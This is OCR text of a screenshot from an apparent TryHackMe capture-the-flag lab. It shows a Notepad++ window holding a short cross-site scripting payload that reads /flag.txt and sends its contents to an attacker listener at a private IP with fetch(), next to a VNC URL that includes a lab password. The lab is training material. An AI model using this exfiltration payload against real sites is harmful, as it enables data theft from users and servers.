 vnc.tryhackme.tech/index.html?host=proxy-13.tryhackme.tech&password=f922855a9a6bd405&proxyIP=10.10.21.146&resize=remote
Applications Places System Wed 18 Dec, 08:29 AttackBox IP:10.10.21.146
Feedback — Mozilla Firefox
Feedback
*C:\Program Files (x86)\Movavi Video Editor 24\VideoEditorLog.cmd - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
TryHackMe | Learn Cy... TryHackMe
change.log VideoEditorLog.cmd
1 <script>
2 var target = "/flag.txt";
3 var attacker = "http://10.10.21.146:8004/text";
4 var req = new XMLHttpRequest()
5 req.onreadystatechange = function () {
6 if (req.readystate == XMLHttpRequest.DONE ){
7 fetch(attacker + "?" + req.responseText)
8 }
9 }
10 req.open('GET', target, true);
11 req.send(null);
12 </script>
Batch file length : 314 lines : 12 Ln : 12 Col : 10 Pos : 315 Windows (CR LF) UTF-8 INS
1 11°C
Güneşli
Search
ENG
11:29 AM
12/18/2024